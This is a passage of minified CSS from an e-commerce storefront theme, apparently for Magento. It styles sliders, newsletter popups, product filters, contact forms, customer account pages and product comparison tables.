.title-slider{font-size:72px;line-height:1.34;margin:21px 0 55px;color:#333}.page-header-sliders .slider_mgs_carousel .slide-content-v3{white-space:nowrap;color:#fff}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .sub-title{font-weight:600;font-size:18px;letter-spacing:.4em}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .title{font-size:72px;line-height:1.23;margin-top:28px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .title.solid{font-weight:700}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .mini-title{margin-top:32px;font-size:18px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions{margin-top:56px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn{margin:0 5px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn.btn-primary{background-color:#fff;border-color:#fff;color:#333}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn.btn-primary:hover{background-color:#333;border-color:#333;color:#fff}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn.btn-default{border-color:#fff;color:#fff}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn.btn-default:hover{background-color:#fff;border-color:#fff;color:#333}.page-header-sliders .slider_mgs_carousel .slide-content-v5{padding:125px 65px}.page-header-sliders .slider_mgs_carousel .slide-content-v5 .h1{line-height:64px;font-weight:400;display:block}.page-header-sliders .slider_mgs_carousel .slide-content-v5 .banner-button{margin-top:50px}.page-header-sliders .slider_mgs_carousel .slide-content-v4{padding:55px 85px;margin-left:0 !important}.page-header-sliders .slider_mgs_carousel .slide-content-v4 .subtitle-slider{color:#696969}.page-header-sliders .slider_mgs_carousel .slide-content-v4 .title-slider{font-size:56px;margin:15px 0 75px}.page-header-sliders .slider_mgs_carousel .slide-content-v4 .view-catalog{text-transform:uppercase;letter-spacing:.1em;color:#333}.page-header-sliders .slider_mgs_carousel .slide-content-v4 .view-catalog:before{content:"";display:inline-block;width:30px;height:1px;background-color:#333;margin-bottom:5px;margin-right:25px}.page-header-sliders .slide-text .slide-content{padding:105px 85px}.page-header-sliders .slide-text .slide-content .subtitle{color:#696969;font-size:15px;font-weight:700;margin-bottom:30px}.page-header-sliders .slide-text .slide-content .subtitle .count{position:relative;margin-right:85px}.page-header-sliders .slide-text .slide-content .subtitle .count:after{width:48px;height:1px;content:"";display:block;position:absolute;top:50%;left:100%;margin-left:18px;background-color:#ababab}.page-header-sliders .slide-text .slide-content .title .h1{font-weight:400;max-width:420px;display:block;letter-spacing:normal;line-height:1.32}.page-header-sliders .slide-text .slide-content .banner-button{margin-top:47px}.page-header-sliders .index-slider{position:absolute;right:97px;bottom:53px;z-index:1;font-size:34px;color:#ccc;font-weight:300;line-height:1}.page-header-sliders .index-slider .all-index:before{content:"/";margin-right:5px}.page-header-sliders .index-slider .current{color:#333;margin-right:23px;font-size:56px}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-nav{display:none !important}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots{position:absolute;right:98px;left:auto;bottom:auto;top:50%;transform:translateY(-50%);margin:0}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot{display:block;margin:7px 0;padding:0}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot span{margin:0 auto;border:1px solid #aeaeae;background-color:#aeaeae}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot.active span{border-color:#696969;background-color:transparent}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-prev{left:-65px}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-next{right:-65px}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-dots{left:80px;transform:translateX(0);margin-left:-8px;bottom:46px}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot.active span{background-color:transparent;border:1px solid}.page-header-sliders.template-4 .index-slider{right:85px;bottom:150px}.page-header-sliders.template-4 .index-slider .current{font-size:34px;margin-right:30px}.page-header-sliders.template-4 .index-slider .all-index:before{content:"";margin-right:30px;display:inline-block;width:100px;height:1px;background-color:#b8b8b8;margin-bottom:12px}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-nav>div{bottom:70px;left:auto;top:auto;right:150px;font-size:20px;line-height:40px;width:40px;height:40px;color:#fff;background-color:#333;border-radius:50%;opacity:1 !important}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-next{right:100px}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-nav>div.disabled{color:#b1b1b1;background-color:#fff}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-nav>div:not(.disabled):hover{color:#fff}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-dots{left:auto;transform:translateX(0);bottom:50px;right:100px}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot.active span{background-color:transparent;border:1px solid}.use-header2.cms-index-index .header.header2 .sticky-logo{display:none}.style-content-v4 .style-4 .content-v4{color:#fff;text-align:center}.style-content-v4 .style-4 .content-v4 .subtitle-slider.nowrap{font-size:16px;line-height:24px;letter-spacing:.4em;font-weight:600;text-transform:uppercase}.style-content-v4 .style-4 .content-v4 .title-slider.nowrap{font-size:72px;line-height:88px;margin:25px 0 50px}.style-content-v4 .style-4 .content-v4 span{padding:0 10px}.style-content-v4 .style-4 .content-v4 p{margin-bottom:50px;font-size:18px;line-height:24px}.style-content-v4 .style-4 .content-v4 button.btn{padding:13px 30px}.style-content-v4 .style-4 .content-v4 button.btn-shop{color:#fff;border-color:#fff}.style-content-v4 .style-4 .content-v4 button.btn-shop:hover{color:#000;background:#fff}.style-content-v4 .style-4 .content-v4 button.btn-learn{color:#000;background:#fff;border-color:#fff}.style-content-v4 .style-4 .content-v4 button.btn-learn:hover{background:0 0;color:#fff}.time-countdown{padding:125px 0}.time-countdown .content-heading{margin-bottom:15px}.time-countdown .countdown-number{justify-content:center;padding:35px 0}.time-countdown .countdown-number .time-item{text-align:center;-ms-flex:0 0 7%;flex:0 0 7%;max-width:25%}.time-countdown .countdown-number .time-item .number{font-size:56px;color:#333;display:block;line-height:64px;font-weight::400}.time-countdown .countdown-number .time-item .text{font-size:14px;color:#696969;display:block;line-height:24px;letter-spacing:.7em;text-transform:uppercase;text-align:center}.time-countdown .count-dot{font-size:24px;line-height:64px;color:#333}.time-countdown .btn.btn-default{margin-top:20px;padding:13px 30px;background:#000;color:#fff}.time-countdown .btn.btn-default:hover{background:0 0;color:#000}.title-product .content-heading{margin-bottom:35px;text-align:left}.title-product .content-heading .title{font-size:20px;line-height:18px}.blog-grid-block .mgs-blog-lastest-posts.row{position:relative;overflow:hidden}.shop-now-blog{margin:80px 0}.shop-now-blog button.btn-our-blog{background:#000;color:#fff;padding:13px 30px}.shop-now-blog button.btn-our-blog:hover{background:0 0;color:#000}.slider-home9 .page-header-sliders .slide-text .slide-content{padding:105px 90px}.slider-home9 .page-header-sliders .slide-text .slide-content .banner-button{margin-top:25px;margin-left:5px}.slider-home9 .page-header-sliders .slide-text .slide-content .title .h4.nowrap{font-weight:400;line-height:36px}.slider-home9 .page-header-sliders .slider_mgs_carousel .owl-nav>div{font-size:24px;margin-top:-15px;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.slider-home9 .page-header-sliders .slider_mgs_carousel .owl-nav>div.owl-prev{left:15px}.slider-home9 .page-header-sliders .slider_mgs_carousel .owl-nav>div.owl-next{right:15px}.slider-home9 .page-header-sliders .slider_mgs_carousel:hover .owl-nav>div{visibility:visible}.slider-home9 .index-slider{visibility:hidden}.banner-text .collections{text-align:center}.banner-text .collections h2{font-weight:500}.banner-text .collections h2,.banner-text .collections h3{font-size:72px;color:#fff}.banner-text .collections h5{font-size:24px;letter-spacing:4px;font-weight:600;color:#fff}.text-center img{max-width:100%;height:auto}.inline-newsletter .block.newsletter input[type=email]{border:none;border-bottom:2px solid #000;background:0 0;font-size:18px;color:#000;font-weight:400;padding:0 100px 0 4px;height:55px;line-height:55px;letter-spacing:.03em}.inline-newsletter .block.newsletter input[type=email]::placeholder{color:#999;opacity:1;font-weight:400}.inline-newsletter .block.newsletter input[type=email]:-ms-input-placeholder{color:#999;font-weight:400}.inline-newsletter .block.newsletter input[type=email]::-ms-input-placeholder{color:#999;font-weight:400}.inline-newsletter .block.newsletter .subscribe.form{position:relative;max-width:469px}.inline-newsletter .block.newsletter .subscribe.action{background:0 0;border:none;box-shadow:none;text-transform:uppercase;color:#333;font-weight:600;letter-spacing:.1em;position:absolute;bottom:0;right:0;padding:0;height:55px}.inline-newsletter .block.newsletter .subscribe div.mage-error{position:absolute;top:100%}.inline-newsletter.newsletter2 .block.newsletter input{border-color:#ccc;width:100%}.inline-newsletter.newsletter2 .block.newsletter .subscribe.form{max-width:770px;margin:0 auto}.inline-newsletter.newsletter2 .block.newsletter .subscribe div.mage-error{position:absolute;top:100%}.modal_newsletter_popup.no_checkbox #newsletter-popup .checkbox.dont-show{display:none !important}.newsletter_popup .mfp-close{font-size:0px;color:transparent}.newsletter_popup .mfp-close:after{content:"\e646";font-size:20px;color:#333;font-family:"themify"}#newsletter-popup{background-repeat:no-repeat;background-size:cover;background-position:center center;width:800px;padding:60px 50px 28px;margin:0 auto}#newsletter-popup:after{content:"";display:table;clear:both}#newsletter-popup .form-wrapper{position:relative}#newsletter-popup .mgs-gdpr-checkbox{margin-top:20px}#newsletter-popup .block-popup-subscribe{width:100%;float:right;padding-left:222px}#newsletter-popup h2{font-size:40px;line-height:50px;font-weight:600;letter-spacing:normal;margin-bottom:50px}#newsletter-popup .checkbox.dont-show{margin-top:80px}#newsletter-popup .newsletter-popup-content{color:#999;font-size:15px;margin-top:80px}#newsletter-popup .newsletter-popup-content:before{content:"*";vertical-align:top;margin-right:3px;letter-spacing:normal}#newsletter-popup .newsletter-popup-content+.checkbox.dont-show{margin-top:30px}.newsletter-heading{padding:43px 0 30px;background-image:url('../images/newsletter.png');background-position:center;background-repeat:no-repeat;text-align:center}.newsletter-heading.content-heading{margin-bottom:0}.newsletter-heading .title{font-size:40px;font-weight:600}.newsletter-heading .subtitle{color:#cccc;margin-top:10px;font-size:15px;letter-spacing:.03em}.instagram-block .content-heading{margin-bottom:59px}.instagram-block .content-heading .subtitle.hashtag{color:#ababab;font-size:18px;margin-top:19px}.instagram-block .instagram-item{position:relative;margin-bottom:30px}.instagram-block .instagram-item img{min-width:100%}.instagram-block .instagram-item:not(.enable-link):after,.instagram-block .instagram-item.enable-link>a:after{content:"";display:block;top:0;left:0;right:0;bottom:0;background-color:#333;position:absolute;opacity:0;visibility:hidden;transition:all .3s}.instagram-block .instagram-item:not(.enable-link):hover:after,.instagram-block .instagram-item.enable-link:hover>a:after{opacity:.5;visibility:visible}.instagram-block .instagram-item.hover-effect:not(.enable-link):before,.instagram-block .instagram-item.hover-effect.enable-link>a:before{content:"\e73d";font-family:"themify";font-size:30px;color:#fff;position:absolute;top:50%;left:50%;opacity:0;visibility:hidden;transition:all .3s;transform:translate(-50%,-50%) scale(0);z-index:2}.instagram-block .instagram-item.hover-effect:not(.enable-link):hover:before,.instagram-block .instagram-item.hover-effect.enable-link:hover>a:before{opacity:1;visibility:visible;transform:translate(-50%,-50%) scale(1)}.instagram-block .instagram-item .social-count{position:absolute;top:50%;left:0;right:0;z-index:1;text-align:center;padding:10px 0;transition:all .3s;color:#fff;opacity:0;visibility:hidden;font-size:14px;transform:translateY(-50%) scale(0)}.instagram-block .instagram-item .social-count span{padding:0 5px}.instagram-block .instagram-item:hover .social-count{opacity:1;transform:translateY(-50%) scale(1);visibility:visible}.instagram-block .instagram-widget-slider .owl-carousel .owl-item{padding:0 15px}.instagram-block .instagram-widget-slider .owl-carousel .owl-item>.instagram-item{margin:0}.instagram-block .instagram-widget-slider .owl-carousel .owl-nav>div{left:-50px}.instagram-block .instagram-widget-slider .owl-carousel .owl-nav>div.owl-next{right:-50px;left:auto}.instagram-block .instagram-widget-slider.has-dot .owl-carousel .owl-nav>div{top:calc(50% - 32px)}.ins-slider .instagram-block .instagram-widget-slider{padding:0}.ins-slider .instagram-block .instagram-widget-slider .owl-carousel .owl-item{padding:0 10px}.ins-slider .instagram-block .instagram-widget-slider .row{margin-right:-10px;margin-left:-10px}.filter-active{overflow:hidden !important}.filter-active .header{position:static !important}.filter-active .column.main:after{background-color:rgba(0,0,0,.3);content:"";position:fixed;top:0;left:0;right:0;bottom:0;z-index:99998}.column.main .block.filter{position:relative;margin-bottom:45px}.column.main .block.filter:not(.active) .container{padding:0}.column.main .block.filter .filter-title{position:relative;z-index:2;text-transform:uppercase;font-size:24px;color:#222;padding:15px 0 13px;border-top:1px solid #dedede;border-bottom:1px solid #dedede}.column.main .block.filter .filter-title .container{justify-content:space-between;position:relative;z-index:2;align-items:center}.column.main .block.filter .filter-title .filter-clear{font-size:16px;text-transform:none}.column.main .block.filter .filter-title .filter-clear:after{margin-left:10px;content:"\e646";font-family:"themify";font-size:13px}.column.main .block.filter .filter-title strong{font-weight:600;cursor:pointer}.column.main .block.filter .filter-title strong:after{margin-left:10px;content:"\e64b";font-family:"themify";font-size:18px}.column.main .block.filter .filter-content{position:relative;z-index:2}.column.main .block.filter .filter-content .block-actions.filter-actions{display:none}.column.main .block.filter .filter-content .filter-wrapper{position:relative;z-index:2;display:none}.column.main .block.filter .filter-content .filter-wrapper .filter-subtitle{display:none}.column.main .block.filter .filter-content .filter-options{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.column.main .block.filter .filter-content .filter-options .filter-item{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;-webkit-box-flex:0;-ms-flex:0 0 1;flex:0 0 1;margin:0 -15px;justify-content:space-between}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title{font-weight:600;color:#222;text-transform:uppercase;font-size:16px;position:relative;width:25%;min-height:1px;padding-right:15px;padding-left:15px;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;padding-top:20px;cursor:pointer}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title:after{content:"";display:block;left:15px;right:15px;height:1px;background-color:#eee;position:absolute;top:100%}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title:before{content:"\e622";font-family:"themify";position:absolute;right:15px;top:21px;font-size:14px}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title.active-tg:before{content:"\e61a"}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content{position:relative;width:70%;min-height:1px;-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;padding:10px 15px 20px}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content:after{content:"";display:block;left:15px;right:15px;height:1px;background-color:#eee;position:absolute;top:100%}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item{position:relative;min-height:1px;-webkit-box-flex:0;-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3);padding:12px 15px 0}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count{color:#a7a7a7}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count:before{content:"("}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count:after{content:")"}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .filter-count-label{display:none}.column.main .block.filter .filter-content .filter-options .filter-item:last-child .filter-options-title:after,.column.main .block.filter .filter-content .filter-options .filter-item:last-child .filter-options-content:after{content:none !important}.column.main .block.filter .filter-content .filter-current .filter-current-subtitle{display:none}.column.main .block.filter .filter-content .filter-current .items:after{content:"";display:table;clear:both}.column.main .block.filter .filter-content .filter-current .item{border:1px solid #eee;display:inline-block;padding:5px 30px 5px 12px;position:relative;float:left;margin:15px 15px 0 0}.column.main .block.filter .filter-content .filter-current .item .filter-label{color:#222;font-weight:500}.column.main .block.filter .filter-content .filter-current .item .filter-label:after{content:":"}.column.main .block.filter .filter-content .filter-current .item .action.remove{position:absolute;right:0;width:30px;display:block;top:50%;line-height:1;transform:translateY(-50%)}.column.main .block.filter .filter-content .filter-current .item .action.remove:before{margin-left:10px;content:"\e646";font-family:"themify";font-size:10px}.column.main .block.filter .filter-content .filter-current .item .action.remove span{font-size:0px;line-height:0;color:transparent}.column.main .block.filter.active{position:fixed;top:0;left:0;right:0;bottom:0;max-height:100vh;overflow-y:auto;overflow-x:hidden;z-index:99999;margin-bottom:0}.column.main .block.filter.active .filter-content{background-color:#fff}.column.main .block.filter.active .filter-title{background-color:#e7e7e7}.column.main .block.filter.active .filter-title strong:after{content:"\e648"}.swatch-option-link-layered .swatch-option{width:30px;height:30px;margin:10px 5px 0 0}.swatch-option-link-layered .swatch-option.text{width:auto;border-radius:15px;min-width:30px;text-align:center}.mgs-filter.block .filter-title .filter-actions{transition:all .3s;opacity:0;visibility:hidden}.mgs-filter.block .filter-title .filter-actions .btn-result{vertical-align:top;height:42px;padding:0 20px}.mgs-filter-item-checkbox{display:inline-block;line-height:1;vertical-align:middle}.mgs-filter .filter-current .filter-active-item-clear-all{border:1px solid #eee;display:none;padding:5px 12px;position:relative;float:left;margin:15px 15px 0 0}.mgs-filter .filter-current .filter-active-item-clear-all:after{margin-left:10px;content:"\e646";font-family:"themify";font-size:10px}.filter-active .block.mgs-filter .filter-title .filter-actions{opacity:1;visibility:visible}.filter-active .block.mgs-filter .filter-title .filter-active-item-clear-all{display:none}.filter-active .block.mgs-filter .filter-current .filter-active-item-clear-all{display:inline-block}.sidebar .mgs-filter .filter-title .filter-active-item-clear-all{display:none !important}.sidebar .mgs-filter .filter-current .filter-active-item-clear-all{display:block;float:none;margin:0 0 10px}.sidebar .mgs-filter .filter-current .filter-active-item-clear-all:after{position:absolute;right:0;top:50%;width:30px;text-align:center;line-height:1;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.form.contact{text-align:center;max-width:765px;margin:110px auto 0}.form.contact .legend{font-size:34px;line-height:31.5px;margin-bottom:-5px;color:#222}.form.contact .note.no-label{font-size:15px;line-height:24px;letter-spacing:.03em;margin-bottom:55px;font-style:normal}.form.contact .field.name,.form.contact .field.email,.form.contact .field.telephone{width:31%;display:inline-block;line-height:40px}.form.contact .field.name{float:left}.form.contact .field.telephone{float:right}.form.contact .field.comment textarea.input-text{background:#f7f7f7;border-color:#f7f7f7}.form.contact .primary button.action.primary{padding:11px 45px}.contact-detail .content-heading .title{font-size:34px;line-height:31.5px;font-weight:400}.contact-detail .content-heading .subtitle{line-height:24px;letter-spacing:.03em}.contact-detail .contact-icon{font-size:56px;color:#e0e0e0;margin-bottom:30px;display:block}.contact-detail p{margin-bottom:25px}.contact-detail .contact-subtitle{font-size:16px;line-height:28px;letter-spacing:.05em}.contact-detail .border-contact{border-left:1px solid #efefef;border-right:1px solid #efefef}.contact-detail h6{font-size:16px;line-height:32px;letter-spacing:.1em;color:#333}.customer-account-login .login-container{-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;align-items:flex-start}.customer-account-login .login-container .block{text-align:center;padding:38px 0}.customer-account-login .login-container .block .block-title{color:#333;font-size:34px}.customer-account-login .login-container .block .block-title strong{font-weight:400}.customer-account-login .login-container .block .field.note{color:#696969;font-size:16px;font-style:inherit;margin-top:25px;margin-bottom:37px;font-weight:400;line-height:1.75}.customer-account-login .login-container .block.block-customer-login{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%;background-color:#f7f7f7;padding:38px 50px 59px}.customer-account-login .login-container .block.block-customer-login .field.note{max-width:295px;margin-left:auto;margin-right:auto}.customer-account-login .login-container .block.block-customer-login .input-text{background-color:#fff;color:#333;height:48px;line-height:48px}.customer-account-login .login-container .block.block-customer-login .actions-toolbar button.action{min-width:178px}.customer-account-login .login-container .block.block-customer-login .actions-toolbar .secondary.text-center{margin-top:15px}.customer-account-login .login-container .block.block-customer-login .actions-toolbar .secondary.text-center .action.remind{font-weight:600;color:#da0e2b}.customer-account-login .login-container .block.block-customer-login .actions-toolbar .secondary.text-center .action.remind:hover{text-decoration:underline}.customer-account-login .login-container .block.block-customer-login .login-form-user-account{padding-top:12px;margin-bottom:53px}.customer-account-login .login-container .block.block-new-customer{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.customer-account-login .login-container .block.block-new-customer .fields-password{margin-left:-15px;margin-right:-15px;padding-bottom:40px;position:relative;margin-bottom:25px}.customer-account-login .login-container .block.block-new-customer .fields-password:after{content:"";display:table;clear:both}.customer-account-login .login-container .block.block-new-customer .fields-password .field{float:left;width:50%;padding:0 15px}.customer-account-login .login-container .block.block-new-customer .fields-password #password-strength-meter-container{position:absolute;left:15px;right:15px;bottom:0;margin:0}.customer-account-login .login-container .block.block-new-customer .fields-password #password-strength-meter-container .password-strength-meter{margin:0}.customer-account-login .login-container .block.block-new-customer .actions-toolbar{margin-top:26px}.field.choice.persistent .label{margin-right:5px;display:inline-block}.field.choice.persistent .tooltip.wrapper{display:inline-block;opacity:1;position:static;font:inherit}.field.choice.persistent .tooltip.wrapper .tooltip.toggle{opacity:1;position:static}.field.choice.persistent .tooltip.wrapper .tooltip.content{left:0;top:100%;opacity:0;visibility:hidden;background:#fff;z-index:1;font-family:inherit;padding:10px;max-width:220px;margin-top:10px;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px}.field.choice.persistent .tooltip.wrapper .tooltip.content:after{height:0;width:0;display:block;content:"";border-width:10px;border-style:solid;border-color:transparent transparent #fff;position:absolute;top:0;left:0;margin-top:-20px}.field.choice.persistent .tooltip.wrapper:hover .tooltip.content{opacity:1;visibility:visible}.customer-account-create .main form>.fieldset .legend{color:#000}.customer-account-create .main .actions-toolbar .secondary{display:none}body.account .main .block{margin-bottom:40px}body.account .main a.action:hover{text-decoration:underline}body.account .main a.action.back{color:#696969}body.account .main a.action.back:hover{text-decoration:none}body.account .main .name.product-item-name{font-size:16px;font-weight:400}body.account .main span.price{color:#333;font-weight:700;font-size:16px}body.account .main .fieldset{margin-bottom:30px}body.account .main .fieldset .legend{color:#000;margin-bottom:30px;border-bottom:1px solid #ddd;padding-bottom:10px}body.account .main .block-title{margin-bottom:30px;border-bottom:1px solid #ddd;padding-bottom:10px}body.account .main .block-title strong{color:#333;font-size:28px;font-weight:300}body.account .main .block-title>a{margin-left:20px;letter-spacing:.05em}body.account .main .block-content .box .box-title{display:inline-block;margin-bottom:10px;color:#333}body.account .main .block-content .box .box-title span{font-size:18px;font-weight:500}body.account .main .table{margin-bottom:30px}body.account .main .table td{border:1px solid #eee;text-align:center}body.account .main .table th{border:1px solid #eee;border-bottom:none;color:#000;font-weight:600}body.account .main .table tbody+tbody{border-top:none}body.account .main .table .grand_total{border-bottom:1px solid #eee;font-size:20px}body.account .main .table .grand_total strong{font-weight:600}body.account .main .table .grand_total .price{font-size:20px}body.account .main .table .col{width:calc(100%/6);text-align:center}body.account .main .table .col.actions .action.view{padding-right:10px;border-right:1px solid #ddd;margin-right:10px}body.account .main .table .col.name{text-align:left}body.account .page-title-wrapper .order-actions-toolbar .action.reorder{padding-right:15px;border-right:1px solid #565656;margin-right:15px}body.account .actions-toolbar .primary .action.save{padding:10px 60px}.customer-account-index .main .block-dashboard-info .block-content,.customer-account-index .main .block-dashboard-addresses .block-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.customer-account-index .main .block-dashboard-info .block-content .box,.customer-account-index .main .block-dashboard-addresses .block-content .box{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.customer-account-index .main .block-dashboard-info .block-content .box-information .box-actions .action,.customer-account-index .main .block-dashboard-addresses .block-content .box-information .box-actions .action{padding-right:10px;border-right:1px solid #ddd}.customer-account-index .main .block-dashboard-info .block-content .box-information .box-actions .action:last-child,.customer-account-index .main .block-dashboard-addresses .block-content .box-information .box-actions .action:last-child{padding-left:10px;border-right:none}.customer-account-edit .main .form-edit-account{-ms-flex-wrap:wrap;flex-wrap:wrap}.customer-account-edit .main .form-edit-account>.fieldset{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-right:30px}.customer-account-edit .main .form-edit-account>.fieldset.password{padding-right:0}.customer-account-edit .main .form-edit-account .field.fullname .fields .field.field-name-firstname,.customer-account-edit .main .form-edit-account .field.fullname .fields .field.field-name-middlename,.customer-account-edit .main .form-edit-account .field.fullname .fields .field.field-name-lastname{width:100%}.customer-account-edit .main .form-edit-account .actions-toolbar{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.customer-account-edit .main .form-edit-account .actions-toolbar .secondary{display:none}.customer-address-index .block-addresses-default .block-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.customer-address-index .block-addresses-default .block-content .box{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.customer-address-index .main .actions-toolbar .secondary{display:none}.customer-address-index .main .item.actions .action{padding-right:10px;border-right:1px solid #ddd}.customer-address-index .main .item.actions .action:last-child{padding-left:10px;border-right:none}.customer-address-form .main .actions-toolbar .secondary{display:none}.sales-order-history .main .table.table-order-items>.table-caption{height:auto;width:auto;caption-side:top;position:static;overflow:visible;color:#333;font-size:28px;font-weight:300;margin-bottom:20px}.sales-order-history .main .toolbar .toolbar-amount{display:none}.sales-order-history .order-products-toolbar.bottom .pager .limiter{display:none}.sales-order-view .main .items.order-links{display:none}.sales-order-view .main .table.table-order-items .items-qty .title{display:none}.sales-order-view .main .order-details-items .order-title{color:#333;font-size:28px;font-weight:300;margin-bottom:20px}.sales-order-view .main .order-details-items .order-title strong{font-weight:300}.sales-order-view .main .block-order-details-view{margin-top:30px}.sales-order-view .main .block-order-details-view .block-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.sales-order-view .main .block-order-details-view .block-content .box{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.sales-order-print .page-main a.logo{display:block;text-align:center}.sales-order-print .page-main .order-title{font-size:23px;text-transform:uppercase;letter-spacing:.05em;color:#333;margin-bottom:15px}.sales-order-print .page-main .order-title strong{font-weight:600}.sales-order-print .page-main .block-order-details-view .block-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.sales-order-print .page-main .block-order-details-view .block-content .box{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.newsletter-manage-index .main .actions-toolbar .secondary{display:none}.review-customer-index .main .table-reviews>.table-caption{height:auto;width:auto;caption-side:top;position:static;overflow:visible;color:#333;font-size:28px;font-weight:300;margin-bottom:20px}#registration{border:1px solid #f0f0f0;border-radius:5px;padding:30px 15px;text-align:center;margin-top:30px}#registration .action.primary{background:0 0;border:0;cursor:pointer}#discount-form ::-webkit-input-placeholder{color:transparent}#discount-form ::-moz-placeholder{color:transparent}#discount-form :-ms-input-placeholder{color:transparent}#discount-form :-moz-placeholder{color:transparent}.header .child-content .page-settings .settings-content{max-height:calc(100vh - 100px);overflow-y:auto;overflow-x:hidden}strong.color-theme{font-size:18px;font-weight:500}.btn>.icon{vertical-align:middle}.fotorama__fullscreen-icon:focus:after,.fotorama__zoom-out:focus:after,.fotorama__zoom-in:focus:after,.fotorama__arr:focus:after,.fotorama__stage__shaft:focus:after,.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{box-shadow:none !important}.btn-print{font-weight:600;font-size:24px;color:#333;text-decoration:underline}.catalog-product-compare-index .table-wrapper{border:1px solid #ddd;max-width:100%;overflow-y:hidden;padding:15px;overflow-x:auto}.catalog-product-compare-index .table-wrapper tbody+tbody{border-top:0}.catalog-product-compare-index .table-wrapper .table-comparison{margin-bottom:0}.catalog-product-compare-index .table-wrapper .table-comparison .product-item-details{display:inline-block}.catalog-product-compare-index .table-wrapper .table-comparison .product-image{position:relative;display:inline-block}.catalog-product-compare-index .table-wrapper .table-comparison .product-image .towishlist{background:0 0;border:0;padding:0;position:absolute;top:0;left:5px;font-size:20px;color:#696969}.catalog-product-compare-index .table-wrapper .table-comparison .product-item-name{font-size:16px;color:#333;display:block;margin-bottom:5px}.catalog-product-compare-index .table-wrapper .table-comparison .table-caption{display:none}.catalog-product-compare-index .table-wrapper .table-comparison thead tr td,.catalog-product-compare-index .table-wrapper .table-comparison thead tr th{border-top:1px solid #ddd}.catalog-product-compare-index .table-wrapper .table-comparison tr th{text-transform:uppercase;color:#2a2a2a;min-width:0;width:1%;font-weight:600}.catalog-product-compare-index .table-wrapper .table-comparison tr td{min-width:300px}.catalog-product-compare-index .table-wrapper .table-comparison tr td,.catalog-product-compare-index .table-wrapper .table-comparison tr th{border-width:1px;border-style:solid;border-color:#ddd;padding:10px;vertical-align:middle}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info{background:0 0;padding:15px}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info .product-item-actions .actions-primary{margin-top:9px}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info .product-item-info{margin-bottom:0}.catalog-product-compare-index .table-wrapper .table-comparison tbody tr td{vertical-align:top}.action.activate.message{font-size:14px}.item-title{font-weight:400;color:#ababab;font-size:14px;text-transform:uppercase;letter-spacing:.1em;display:block;margin:0 0 